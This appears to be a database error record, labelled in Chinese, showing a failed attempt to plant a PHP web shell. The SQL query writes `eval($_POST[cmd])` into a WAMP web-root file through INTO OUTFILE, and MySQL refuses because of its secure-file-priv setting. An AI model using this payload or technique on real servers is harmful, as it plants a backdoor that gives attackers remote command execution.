 错误
SQL 查询：
select '<?php eval($_POST[cmd]); ?>' into outfile 'C:/wamp64/www/ma.php'
MySQL 返回：
#1290 - The MySQL server is running with the --secure-file-priv option so it cannot execute this statement